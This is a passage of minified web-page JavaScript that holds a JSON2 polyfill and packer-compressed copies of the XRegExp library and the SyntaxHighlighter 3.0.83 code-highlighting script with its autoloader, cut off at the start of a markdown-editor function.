        `,tag=document.createElement("style");tag.innerText=style;tag.type="text/css";document.head.appendChild(tag)}}();JSON||(JSON={}),function(){"use strict";function f(a){return a<10?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return typeof b=="string"?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(h,i){var c,e,d,f,g=gap,b,a=i[h];a&&typeof a=="object"&&typeof a.toJSON=="function"&&(a=a.toJSON(h));typeof rep=="function"&&(a=rep.call(i,h,a));switch(typeof a){case"string":return quote(a);case"number":return isFinite(a)?String(a):"null";case"boolean":case"null":return String(a);case"object":if(!a)return"null";if(gap+=indent,b=[],Object.prototype.toString.apply(a)==="[object Array]"){for(f=a.length,c=0;c<f;c+=1)b[c]=str(c,a)||"null";return d=b.length===0?"[]":gap?"[\n"+gap+b.join(",\n"+gap)+"\n"+g+"]":"["+b.join(",")+"]",gap=g,d}if(rep&&typeof rep=="object")for(f=rep.length,c=0;c<f;c+=1)typeof rep[c]=="string"&&(e=rep[c],d=str(e,a),d&&b.push(quote(e)+(gap?": ":":")+d));else for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(d=str(e,a),d&&b.push(quote(e)+(gap?": ":":")+d));return d=b.length===0?"{}":gap?"{\n"+gap+b.join(",\n"+gap)+"\n"+g+"}":"{"+b.join(",")+"}",gap=g,d}}typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(d,a,b){var c;if(gap="",indent="",typeof b=="number")for(c=0;c<b;c+=1)indent+=" ";else typeof b=="string"&&(indent=b);if(rep=a,a&&typeof a!="function"&&(typeof a!="object"||typeof a.length!="number"))throw new Error("JSON.stringify");return str("",{"":d})});typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(d,e){var b,c,a=d[e];if(a&&typeof a=="object")for(b in a)Object.prototype.hasOwnProperty.call(a,b)&&(c=walk(a,b),c!==undefined?a[b]=c:delete a[b]);return reviver.call(d,e,a)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),typeof reviver=="function"?walk({"":j},""):j;throw new SyntaxError("JSON.parse");})}();eval(function(p,a,c,k,e,d){if(e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))},!"".replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]},];e=function(){return"\\w+"};c=1}while(c--)k[c]&&(p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]));return p}('K M;I(M)1S 2U("2a\'t 4k M 4K 2g 3l 4G 4H");(6(){6 r(f,e){I(!M.1R(f))1S 3m("3s 15 4R");K a=f.1w;f=M(f.1m,t(f)+(e||""));I(a)f.1w={1m:a.1m,19:a.19?a.19.1a(0):N};H f}6 t(f){H(f.1J?"g":"")+(f.4s?"i":"")+(f.4p?"m":"")+(f.4v?"x":"")+(f.3n?"y":"")}6 B(f,e,a,b){K c=u.L,d,h,g;v=R;5K{O(;c--;){g=u[c];I(a&g.3r&&(!g.2p||g.2p.W(b))){g.2q.12=e;I((h=g.2q.X(f))&&h.P===e){d={3k:g.2b.W(b,h,a),1C:h};1N}}}}5v(i){1S i}5q{v=11}H d}6 p(f,e,a){I(3b.Z.1i)H f.1i(e,a);O(a=a||0;a<f.L;a++)I(f[a]===e)H a;H-1}M=6(f,e){K a=[],b=M.1B,c=0,d,h;I(M.1R(f)){I(e!==1d)1S 3m("2a\'t 5r 5I 5F 5B 5C 15 5E 5p");H r(f)}I(v)1S 2U("2a\'t W 3l M 59 5m 5g 5x 5i");e=e||"";O(d={2N:11,19:[],2K:6(g){H e.1i(g)>-1},3d:6(g){e+=g}};c<f.L;)I(h=B(f,c,b,d)){a.U(h.3k);c+=h.1C[0].L||1}Y I(h=n.X.W(z[b],f.1a(c))){a.U(h[0]);c+=h[0].L}Y{h=f.3a(c);I(h==="[")b=M.2I;Y I(h==="]")b=M.1B;a.U(h);c++}a=15(a.1K(""),n.Q.W(e,w,""));a.1w={1m:f,19:d.2N?d.19:N};H a};M.3v="1.5.0";M.2I=1;M.1B=2;K C=/\\$(?:(\\d\\d?|[$&`\'])|{([$\\w]+)})/g,w=/[^5h]+|([\\s\\S])(?=[\\s\\S]*\\1)/g,A=/^(?:[?*+]|{\\d+(?:,\\d*)?})\\??/,v=11,u=[],n={X:15.Z.X,1A:15.Z.1A,1C:1r.Z.1C,Q:1r.Z.Q,1e:1r.Z.1e},x=n.X.W(/()??/,"")[1]===1d,D=6(){K f=/^/g;n.1A.W(f,"");H!f.12}(),y=6(){K f=/x/g;n.Q.W("x",f,"");H!f.12}(),E=15.Z.3n!==1d,z={};z[M.2I]=/^(?:\\\\(?:[0-3][0-7]{0,2}|[4-7][0-7]?|x[\\29-26-f]{2}|u[\\29-26-f]{4}|c[A-3o-z]|[\\s\\S]))/;z[M.1B]=/^(?:\\\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9]\\d*|x[\\29-26-f]{2}|u[\\29-26-f]{4}|c[A-3o-z]|[\\s\\S])|\\(\\?[:=!]|[?*+]\\?|{\\d+(?:,\\d*)?}\\??)/;M.1h=6(f,e,a,b){u.U({2q:r(f,"g"+(E?"y":"")),2b:e,3r:a||M.1B,2p:b||N})};M.2n=6(f,e){K a=f+"/"+(e||"");H M.2n[a]||(M.2n[a]=M(f,e))};M.3c=6(f){H r(f,"g")};M.5l=6(f){H f.Q(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g,"\\\\$&")};M.5e=6(f,e,a,b){e=r(e,"g"+(b&&E?"y":""));e.12=a=a||0;f=e.X(f);H b?f&&f.P===a?f:N:f};M.3q=6(){M.1h=6(){1S 2U("2a\'t 55 1h 54 3q")}};M.1R=6(f){H 53.Z.1q.W(f)==="[2m 15]"};M.3p=6(f,e,a,b){O(K c=r(e,"g"),d=-1,h;h=c.X(f);){a.W(b,h,++d,f,c);c.12===h.P&&c.12++}I(e.1J)e.12=0};M.57=6(f,e){H 6 a(b,c){K d=e[c].1I?e[c]:{1I:e[c]},h=r(d.1I,"g"),g=[],i;O(i=0;i<b.L;i++)M.3p(b[i],h,6(k){g.U(d.3j?k[d.3j]||"":k[0])});H c===e.L-1||!g.L?g:a(g,c+1)}([f],0)};15.Z.1p=6(f,e){H J.X(e[0])};15.Z.W=6(f,e){H J.X(e)};15.Z.X=6(f){K e=n.X.1p(J,14),a;I(e){I(!x&&e.L>1&&p(e,"")>-1){a=15(J.1m,n.Q.W(t(J),"g",""));n.Q.W(f.1a(e.P),a,6(){O(K c=1;c<14.L-2;c++)I(14[c]===1d)e[c]=1d})}I(J.1w&&J.1w.19)O(K b=1;b<e.L;b++)I(a=J.1w.19[b-1])e[a]=e[b];!D&&J.1J&&!e[0].L&&J.12>e.P&&J.12--}H e};I(!D)15.Z.1A=6(f){(f=n.X.W(J,f))&&J.1J&&!f[0].L&&J.12>f.P&&J.12--;H!!f};1r.Z.1C=6(f){M.1R(f)||(f=15(f));I(f.1J){K e=n.1C.1p(J,14);f.12=0;H e}H f.X(J)};1r.Z.Q=6(f,e){K a=M.1R(f),b,c;I(a&&1j e.58()==="3f"&&e.1i("${")===-1&&y)H n.Q.1p(J,14);I(a){I(f.1w)b=f.1w.19}Y f+="";I(1j e==="6")c=n.Q.W(J,f,6(){I(b){14[0]=1f 1r(14[0]);O(K d=0;d<b.L;d++)I(b[d])14[0][b[d]]=14[d+1]}I(a&&f.1J)f.12=14[14.L-2]+14[0].L;H e.1p(N,14)});Y{c=J+"";c=n.Q.W(c,f,6(){K d=14;H n.Q.W(e,C,6(h,g,i){I(g)5b(g){24"$":H"$";24"&":H d[0];24"`":H d[d.L-1].1a(0,d[d.L-2]);24"\'":H d[d.L-1].1a(d[d.L-2]+d[0].L);5a:i="";g=+g;I(!g)H h;O(;g>d.L-3;){i=1r.Z.1a.W(g,-1)+i;g=1Q.3i(g/10)}H(g?d[g]||"":"$")+i}Y{g=+i;I(g<=d.L-3)H d[g];g=b?p(b,i):-1;H g>-1?d[g+1]:h}})})}I(a&&f.1J)f.12=0;H c};1r.Z.1e=6(f,e){I(!M.1R(f))H n.1e.1p(J,14);K a=J+"",b=[],c=0,d,h;I(e===1d||+e<0)e=5D;Y{e=1Q.3i(+e);I(!e)H[]}O(f=M.3c(f);d=f.X(a);){I(f.12>c){b.U(a.1a(c,d.P));d.L>1&&d.P<a.L&&3b.Z.U.1p(b,d.1a(1));h=d[0].L;c=f.12;I(b.L>=e)1N}f.12===d.P&&f.12++}I(c===a.L){I(!n.1A.W(f,"")||h)b.U("")}Y b.U(a.1a(c));H b.L>e?b.1a(0,e):b};M.1h(/\\(\\?#[^)]*\\)/,6(f){H n.1A.W(A,f.2S.1a(f.P+f[0].L))?"":"(?:)"});M.1h(/\\((?!\\?)/,6(){J.19.U(N);H"("});M.1h(/\\(\\?<([$\\w]+)>/,6(f){J.19.U(f[1]);J.2N=R;H"("});M.1h(/\\\\k<([\\w$]+)>/,6(f){K e=p(J.19,f[1]);H e>-1?"\\\\"+(e+1)+(3R(f.2S.3a(f.P+f[0].L))?"":"(?:)"):f[0]});M.1h(/\\[\\^?]/,6(f){H f[0]==="[]"?"\\\\b\\\\B":"[\\\\s\\\\S]"});M.1h(/^\\(\\?([5A]+)\\)/,6(f){J.3d(f[1]);H""});M.1h(/(?:\\s+|#.*)+/,6(f){H n.1A.W(A,f.2S.1a(f.P+f[0].L))?"":"(?:)"},M.1B,6(){H J.2K("x")});M.1h(/\\./,6(){H"[\\\\s\\\\S]"},M.1B,6(){H J.2K("s")})})();1j 2e!="1d"&&(2e.M=M);K 1v=6(){6 r(a,b){a.1l.1i(b)!=-1||(a.1l+=" "+b)}6 t(a){H a.1i("3e")==0?a:"3e"+a}6 B(a){H e.1Y.2A[t(a)]}6 p(a,b,c){I(a==N)H N;K d=c!=R?a.3G:[a.2G],h={"#":"1c",".":"1l"}[b.1o(0,1)]||"3h",g,i;g=h!="3h"?b.1o(1):b.5u();I((a[h]||"").1i(g)!=-1)H a;O(a=0;d&&a<d.L&&i==N;a++)i=p(d[a],b,c);H i}6 C(a,b){K c={},d;O(d 2g a)c[d]=a[d];O(d 2g b)c[d]=b[d];H c}6 w(a,b,c,d){6 h(g){g=g||1P.5y;I(!g.1F){g.1F=g.52;g.3N=6(){J.5w=11}}c.W(d||1P,g)}a.3g?a.3g("4U"+b,h):a.4y(b,h,11)}6 A(a,b){K c=e.1Y.2j,d=N;I(c==N){c={};O(K h 2g e.1U){K g=e.1U[h];d=g.4x;I(d!=N){g.1V=h.4w();O(g=0;g<d.L;g++)c[d[g]]=h}}e.1Y.2j=c}d=e.1U[c[a]];d==N&&b!=11&&1P.1X(e.13.1x.1X+(e.13.1x.3E+a));H d}6 v(a,b){O(K c=a.1e("\\n"),d=0;d<c.L;d++)c[d]=b(c[d],d);H c.1K("\\n")}6 u(a,b){I(a==N||a.L==0||a=="\\n")H a;a=a.Q(/<\/g,"&1y;");a=a.Q(/ {2,}/g,6(c){O(K d="",h=0;h<c.L-1;h++)d+=e.13.1W;H d+" "});I(b!=N)a=v(a,6(c){I(c.L==0)H"";K d="";c=c.Q(/^(&2s;| )+/,6(h){d=h;H""});I(c.L==0)H d;H d+\'<17 1g="\'+b+\'">\'+c+"<\/17>"});H a}6 n(a,b){a.1e("\\n");O(K c="",d=0;d<50;d++)c+="                    ";H a=v(a,6(h){I(h.1i("\\t")==-1)H h;O(K g=0;(g=h.1i("\\t"))!=-1;)h=h.1o(0,g)+c.1o(0,b-g%b)+h.1o(g+1,h.L);H h})}6 x(a){H a.Q(/^\\s+|\\s+$/g,"")}6 D(a,b){I(a.P<b.P)H-1;Y I(a.P>b.P)H 1;Y I(a.L<b.L)H-1;Y I(a.L>b.L)H 1;H 0}6 y(a,b){6 c(k){H k[0]}O(K d=N,h=[],g=b.2D?b.2D:c;(d=b.1I.X(a))!=N;){K i=g(d,b);I(1j i=="3f")i=[1f e.2L(i,d.P,b.23)];h=h.1O(i)}H h}6 E(a){K b=/(.*)((&1G;|&1y;).*)/;H a.Q(e.3A.3M,6(c){K d="",h=N;I(h=b.X(c)){c=h[1];d=h[2]}H\'<a 2h="\'+c+\'">\'+c+"<\/a>"+d})}6 z(){O(K a=1E.36("1k"),b=[],c=0;c<a.L;c++)a[c].3s=="20"&&b.U(a[c]);H b}6 f(a){a=a.1F;K b=p(a,".20",R);a=p(a,".3O",R);K c=1E.4i("3t");I(!(!a||!b||p(a,"3t"))){B(b.1c);r(b,"1m");O(K d=a.3G,h=[],g=0;g<d.L;g++)h.U(d[g].4z||d[g].4A);h=h.1K("\\r");c.39(1E.4D(h));a.39(c);c.2C();c.4C();w(c,"4u",6(){c.2G.4E(c);b.1l=b.1l.Q("1m","")})}}I(1j 3F!="1d"&&1j M=="1d")M=3F("M").M;K e={2v:{"1g-27":"","2i-1s":1,"2z-1s-2t":11,1M:N,1t:N,"42-45":R,"43-22":4,1u:R,16:R,"3V-17":R,2l:11,"41-40":R,2k:11,"1z-1k":11},13:{1W:"&2s;",2M:R,46:11,44:11,34:"4n",1x:{21:"4o 1m",2P:"?",1X:"1v\\n\\n",3E:"4r\'t 4t 1D O: ",4g:"4m 4B\'t 51 O 1z-1k 4F: ",37:\'<!4T 1z 4S "-//4V//3H 4W 1.0 4Z//4Y" "1Z://2y.3L.3K/4X/3I/3H/3I-4P.4J"><1z 4I="1Z://2y.3L.3K/4L/5L"><3J><4N 1Z-4M="5G-5M" 6K="2O/1z; 6J=6I-8" /><1t>6L 1v<\/1t><\/3J><3B 1L="25-6M:6Q,6P,6O,6N-6F;6y-2f:#6x;2f:#6w;25-22:6v;2O-3D:3C;"><T 1L="2O-3D:3C;3w-32:1.6z;"><T 1L="25-22:6A-6E;">1v<\/T><T 1L="25-22:.6C;3w-6B:6R;"><T>3v 3.0.76 (72 73 3x)<\/T><T><a 2h="1Z://3u.2w/1v" 1F="38" 1L="2f:#3y">1Z://3u.2w/1v<\/a><\/T><T>70 17 6U 71.<\/T><T>6T 6X-3x 6Y 6D.<\/T><\/T><T>6t 61 60 J 1k, 5Z <a 2h="6u://2y.62.2w/63-66/65?64=5X-5W&5P=5O" 1L="2f:#3y">5R<\/a> 5V <2R/>5U 5T 5S!<\/T><\/T><\/3B><\/1z>\'}},1Y:{2j:N,2A:{}},1U:{},3A:{6n:/\\/\\*[\\s\\S]*?\\*\\//2c,6m:/\\/\\/.*$/2c,6l:/#.*$/2c,6k:/"([^\\\\"\\n]|\\\\.)*"/g,6o:/\'([^\\\\\'\\n]|\\\\.)*\'/g,6p:1f M(\'"([^\\\\\\\\"]|\\\\\\\\.)*"\',"3z"),6s:1f M("\'([^\\\\\\\\\']|\\\\\\\\.)*\'","3z"),6q:/(&1y;|<)!--[\\s\\S]*?--(&1G;|>)/2c,3M:/\\w+:\\/\\/[\\w-.\\/?%&=:@;]*/g,6a:{18:/(&1y;|<)\\?=?/g,1b:/\\?(&1G;|>)/g},69:{18:/(&1y;|<)%=?/g,1b:/%(&1G;|>)/g},6d:{18:/(&1y;|<)\\s*1k.*?(&1G;|>)/2T,1b:/(&1y;|<)\\/\\s*1k\\s*(&1G;|>)/2T}},16:{1H:6(a){6 b(i,k){H e.16.2o(i,k,e.13.1x[k])}O(K c=\'<T 1g="16">\',d=e.16.2x,h=d.2X,g=0;g<h.L;g++)c+=(d[h[g]].1H||b)(a,h[g]);c+="<\/T>";H c},2o:6(a,b,c){H\'<2W><a 2h="#" 1g="6e 6h\'+b+" "+b+\'">\'+c+"<\/a><\/2W>"},2b:6(a){K b=a.1F,c=b.1l||"";b=B(p(b,".20",R).1c);K d=6(h){H(h=15(h+"6f(\\\\w+)").X(c))?h[1]:N}("6g");b&&d&&e.16.2x[d].2B(b);a.3N()},2x:{2X:["21","2P"],21:{1H:6(a){I(a.V("2l")!=R)H"";K b=a.V("1t");H e.16.2o(a,"21",b?b:e.13.1x.21)},2B:6(a){a=1E.6j(t(a.1c));a.1l=a.1l.Q("47","")}},2P:{2B:6(){K a="68=0";a+=", 18="+(31.30-33)/2+", 32="+(31.2Z-2Y)/2+", 30=33, 2Z=2Y";a=a.Q(/^,/,"");a=1P.6Z("","38",a);a.2C();K b=a.1E;b.6W(e.13.1x.37);b.6V();a.2C()}}}},35:6(a,b){K c;I(b)c=[b];Y{c=1E.36(e.13.34);O(K d=[],h=0;h<c.L;h++)d.U(c[h]);c=d}c=c;d=[];I(e.13.2M)c=c.1O(z());I(c.L===0)H d;O(h=0;h<c.L;h++){O(K g=c[h],i=a,k=c[h].1l,j=3W 0,l={},m=1f M("^\\\\[(?<2V>(.*?))\\\\]$"),s=1f M("(?<27>[\\\\w-]+)\\\\s*:\\\\s*(?<1T>[\\\\w-%#]+|\\\\[.*?\\\\]|\\".*?\\"|\'.*?\')\\\\s*;?","g");(j=s.X(k))!=N;){K o=j.1T.Q(/^[\'"]|[\'"]$/g,"");I(o!=N&&m.1A(o)){o=m.X(o);o=o.2V.L>0?o.2V.1e(/\\s*,\\s*/):[]}l[j.27]=o}g={1F:g,1n:C(i,l)};g.1n.1D!=N&&d.U(g)}H d},1M:6(a,b){K c=J.35(a,b),d=N,h=e.13;I(c.L!==0)O(K g=0;g<c.L;g++){b=c[g];K i=b.1F,k=b.1n,j=k.1D,l;I(j!=N){I(k["1z-1k"]=="R"||e.2v["1z-1k"]==R){d=1f e.4l(j);j="4O"}Y I(d=A(j))d=1f d;Y 6H;l=i.3X;I(h.2M){l=l;K m=x(l),s=11;I(m.1i("<![6G[")==0){m=m.4h(9);s=R}K o=m.L;I(m.1i("]]\\>")==o-3){m=m.4h(0,o-3);s=R}l=s?m:l}I((i.1t||"")!="")k.1t=i.1t;k.1D=j;d.2Q(k);b=d.2F(l);I((i.1c||"")!="")b.1c=i.1c;i.2G.74(b,i)}}},2E:6(a){w(1P,"4k",6(){e.1M(a)})}};e.2E=e.2E;e.1M=e.1M;e.2L=6(a,b,c){J.1T=a;J.P=b;J.L=a.L;J.23=c;J.1V=N};e.2L.Z.1q=6(){H J.1T};e.4l=6(a){6 b(j,l){O(K m=0;m<j.L;m++)j[m].P+=l}K c=A(a),d,h=1f e.1U.5Y,g=J,i="2F 1H 2Q".1e(" ");I(c!=N){d=1f c;O(K k=0;k<i.L;k++)(6(){K j=i[k];g[j]=6(){H h[j].1p(h,14)}})();d.28==N?1P.1X(e.13.1x.1X+(e.13.1x.4g+a)):h.2J.U({1I:d.28.17,2D:6(j){O(K l=j.17,m=[],s=d.2J,o=j.P+j.18.L,F=d.28,q,G=0;G<s.L;G++){q=y(l,s[G]);b(q,o);m=m.1O(q)}I(F.18!=N&&j.18!=N){q=y(j.18,F.18);b(q,j.P);m=m.1O(q)}I(F.1b!=N&&j.1b!=N){q=y(j.1b,F.1b);b(q,j.P+j[0].5Q(j.1b));m=m.1O(q)}O(j=0;j<m.L;j++)m[j].1V=c.1V;H m}})}};e.4j=6(){};e.4j.Z={V:6(a,b){K c=J.1n[a];c=c==N?b:c;K d={"R":R,"11":11}[c];H d==N?c:d},3Y:6(a){H 1E.4i(a)},4c:6(a,b){K c=[];I(a!=N)O(K d=0;d<a.L;d++)I(1j a[d]=="2m")c=c.1O(y(b,a[d]));H J.4e(c.6b(D))},4e:6(a){O(K b=0;b<a.L;b++)I(a[b]!==N)O(K c=a[b],d=c.P+c.L,h=b+1;h<a.L&&a[b]!==N;h++){K g=a[h];I(g!==N)I(g.P>d)1N;Y I(g.P==c.P&&g.L>c.L)a[b]=N;Y I(g.P>=c.P&&g.P<d)a[h]=N}H a},4d:6(a){K b=[],c=2u(J.V("2i-1s"));v(a,6(d,h){b.U(h+c)});H b},3U:6(a){K b=J.V("1M",[]);I(1j b!="2m"&&b.U==N)b=[b];a:{a=a.1q();K c=3W 0;O(c=c=1Q.6c(c||0,0);c<b.L;c++)I(b[c]==a){b=c;1N a}b=-1}H b!=-1},2r:6(a,b,c){a=["1s","6i"+b,"P"+a,"6r"+(b%2==0?1:2).1q()];J.3U(b)&&a.U("67");b==0&&a.U("1N");H\'<T 1g="\'+a.1K(" ")+\'">\'+c+"<\/T>"},3Q:6(a,b){K c="",d=a.1e("\\n").L,h=2u(J.V("2i-1s")),g=J.V("2z-1s-2t");I(g==R)g=(h+d-1).1q().L;Y I(3R(g)==R)g=0;O(K i=0;i<d;i++){K k=b?b[i]:h+i,j;I(k==0)j=e.13.1W;Y{j=g;O(K l=k.1q();l.L<j;)l="0"+l;j=l}a=j;c+=J.2r(i,k,a)}H c},49:6(a,b){a=x(a);K c=a.1e("\\n");J.V("2z-1s-2t");K d=2u(J.V("2i-1s"));a="";O(K h=J.V("1D"),g=0;g<c.L;g++){K i=c[g],k=/^(&2s;|\\s)+/.X(i),j=N,l=b?b[g]:d+g;I(k!=N){j=k[0].1q();i=i.1o(j.L);j=j.Q(" ",e.13.1W)}i=x(i);I(i.L==0)i=e.13.1W;a+=J.2r(g,l,(j!=N?\'<17 1g="\'+h+\' 5N">\'+j+"<\/17>":"")+i)}H a},4f:6(a){H a?"<4a>"+a+"<\/4a>":""},4b:6(a,b){6 c(l){H(l=l?l.1V||g:g)?l+" ":""}O(K d=0,h="",g=J.V("1D",""),i=0;i<b.L;i++){K k=b[i],j;I(!(k===N||k.L===0)){j=c(k);h+=u(a.1o(d,k.P-d),j+"48")+u(k.1T,j+k.23);d=k.P+k.L+(k.75||0)}}h+=u(a.1o(d),c()+"48");H h},1H:6(a){K b="",c=["20"],d;I(J.V("2k")==R)J.1n.16=J.1n.1u=11;1l="20";J.V("2l")==R&&c.U("47");I((1u=J.V("1u"))==11)c.U("6S");c.U(J.V("1g-27"));c.U(J.V("1D"));a=a.Q(/^[ ]*[\\n]+|[\\n]*[ ]*$/g,"").Q(/\\r/g," ");b=J.V("43-22");I(J.V("42-45")==R)a=n(a,b);Y{O(K h="",g=0;g<b;g++)h+=" ";a=a.Q(/\\t/g,h)}a=a;a:{b=a=a;h=/<2R\\s*\\/?>|&1y;2R\\s*\\/?&1G;/2T;I(e.13.46==R)b=b.Q(h,"\\n");I(e.13.44==R)b=b.Q(h,"");b=b.1e("\\n");h=/^\\s*/;g=4Q;O(K i=0;i<b.L&&g>0;i++){K k=b[i];I(x(k).L!=0){k=h.X(k);I(k==N){a=a;1N a}g=1Q.4q(k[0].L,g)}}I(g>0)O(i=0;i<b.L;i++)b[i]=b[i].1o(g);a=b.1K("\\n")}I(1u)d=J.4d(a);b=J.4c(J.2J,a);b=J.4b(a,b);b=J.49(b,d);I(J.V("41-40"))b=E(b);1j 2H!="1d"&&2H.3S&&2H.3S.1C(/5s/)&&c.U("5t");H b=\'<T 1c="\'+t(J.1c)+\'" 1g="\'+c.1K(" ")+\'">\'+(J.V("16")?e.16.1H(J):"")+\'<3Z 5z="0" 5H="0" 5J="0">\'+J.4f(J.V("1t"))+"<3T><3P>"+(1u?\'<2d 1g="1u">\'+J.3Q(a)+"<\/2d>":"")+\'<2d 1g="17"><T 1g="3O">\'+b+"<\/T><\/2d><\/3P><\/3T><\/3Z><\/T>"},2F:6(a){I(a===N)a="";J.17=a;K b=J.3Y("T");b.3X=J.1H(a);J.V("16")&&w(p(b,".16"),"5c",e.16.2b);J.V("3V-17")&&w(p(b,".17"),"56",f);H b},2Q:6(a){J.1c=""+1Q.5d(1Q.5n()*5k).1q();e.1Y.2A[t(J.1c)]=J;J.1n=C(e.2v,a||{});I(J.V("2k")==R)J.1n.16=J.1n.1u=11},5j:6(a){a=a.Q(/^\\s+|\\s+$/g,"").Q(/\\s+/g,"|");H"\\\\b(?:"+a+")\\\\b"},5f:6(a){J.28={18:{1I:a.18,23:"1k"},1b:{1I:a.1b,23:"1k"},17:1f M("(?<18>"+a.18.1m+")(?<17>.*?)(?<1b>"+a.1b.1m+")","5o")}}};H e}();1j 2e!="1d"&&(2e.1v=1v);',62,441,"||||||function|||||||||||||||||||||||||||||||||||||return|if|this|var|length|XRegExp|null|for|index|replace|true||div|push|getParam|call|exec|else|prototype||false|lastIndex|config|arguments|RegExp|toolbar|code|left|captureNames|slice|right|id|undefined|split|new|class|addToken|indexOf|typeof|script|className|source|params|substr|apply|toString|String|line|title|gutter|SyntaxHighlighter|_xregexp|strings|lt|html|test|OUTSIDE_CLASS|match|brush|document|target|gt|getHtml|regex|global|join|style|highlight|break|concat|window|Math|isRegExp|throw|value|brushes|brushName|space|log|vars|http|syntaxhighlighter|expandSource|size|css|case|font|Fa|name|htmlScript|dA|can|handler|gm|td|exports|color|in|href|first|discoveredBrushes|light|collapse|object|cache|getButtonHtml|trigger|pattern|getLineHtml|nbsp|numbers|parseInt|defaults|com|items|www|pad|highlighters|execute|focus|func|all|getDiv|parentNode|navigator|INSIDE_CLASS|regexList|hasFlag|Match|useScriptTags|hasNamedCapture|text|help|init|br|input|gi|Error|values|span|list|250|height|width|screen|top|500|tagName|findElements|getElementsByTagName|aboutDialog|_blank|appendChild|charAt|Array|copyAsGlobal|setFlag|highlighter_|string|attachEvent|nodeName|floor|backref|output|the|TypeError|sticky|Za|iterate|freezeTokens|scope|type|textarea|alexgorbatchev|version|margin|2010|005896|gs|regexLib|body|center|align|noBrush|require|childNodes|DTD|xhtml1|head|org|w3|url|preventDefault|container|tr|getLineNumbersHtml|isNaN|userAgent|tbody|isLineHighlighted|quick|void|innerHTML|create|table|links|auto|smart|tab|stripBrs|tabs|bloggerMode|collapsed|plain|getCodeLinesHtml|caption|getMatchesHtml|findMatches|figureOutLineNumbers|removeNestedMatches|getTitleHtml|brushNotHtmlScript|substring|createElement|Highlighter|load|HtmlScript|Brush|pre|expand|multiline|min|Can|ignoreCase|find|blur|extended|toLowerCase|aliases|addEventListener|innerText|textContent|wasn|select|createTextNode|removeChild|option|same|frame|xmlns|dtd|twice|1999|equiv|meta|htmlscript|transitional|1E3|expected|PUBLIC|DOCTYPE|on|W3C|XHTML|TR|EN|Transitional||configured|srcElement|Object|after|run|dblclick|matchChain|valueOf|constructor|default|switch|click|round|execAt|forHtmlScript|token|gimy|functions|getKeywords|1E6|escape|within|random|sgi|another|finally|supply|MSIE|ie|toUpperCase|catch|returnValue|definition|event|border|imsx|constructing|one|Infinity|from|when|Content|cellpadding|flags|cellspacing|try|xhtml|Type|spaces|2930402|hosted_button_id|lastIndexOf|donate|active|development|keep|to|xclick|_s|Xml|please|like|you|paypal|cgi|cmd|webscr|bin|highlighted|scrollbars|aspScriptTags|phpScriptTags|sort|max|scriptScriptTags|toolbar_item|_|command|command_|number|getElementById|doubleQuotedString|singleLinePerlComments|singleLineCComments|multiLineCComments|singleQuotedString|multiLineDoubleQuotedString|xmlComments|alt|multiLineSingleQuotedString|If|https|1em|000|fff|background|5em|xx|bottom|75em|Gorbatchev|large|serif|CDATA|continue|utf|charset|content|About|family|sans|Helvetica|Arial|Geneva|3em|nogutter|Copyright|syntax|close|write|2004|Alex|open|JavaScript|highlighter|July|02|replaceChild|offset|83".split("|"),0,{}));eval(function(p,a,c,k,e,d){if(e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))},!"".replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]},];e=function(){return"\\w+"};c=1}while(c--)k[c]&&(p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]));return p}('(2(){1 h=5;h.I=2(){2 n(c,a){4(1 d=0;d<c.9;d++)i[c[d]]=a}2 o(c){1 a=r.H("J"),d=3;a.K=c;a.M="L/t";a.G="t";a.u=a.v=2(){6(!d&&(!8.7||8.7=="F"||8.7=="z")){d=q;e[c]=q;a:{4(1 p y e)6(e[p]==3)B a;j&&5.C(k)}a.u=a.v=x;a.D.O(a)}};r.N.R(a)}1 f=Q,l=h.P(),i={},e={},j=3,k=x,b;5.T=2(c){k=c;j=q};4(b=0;b<f.9;b++){1 m=f[b].w?f[b]:f[b].S(/\\s+/),g=m.w();n(m,g)}4(b=0;b<l.9;b++)6(g=i[l[b].E.A]){e[g]=3;o(g)}}})();',56,56,"|var|function|false|for|SyntaxHighlighter|if|readyState|this|length|||||||||||||||||true|document||javascript|onload|onreadystatechange|pop|null|in|complete|brush|break|highlight|parentNode|params|loaded|language|createElement|autoloader|script|src|text|type|body|removeChild|findElements|arguments|appendChild|split|all".split("|"),0,{}));getMarkdownEditor=function(id){var editor={};return 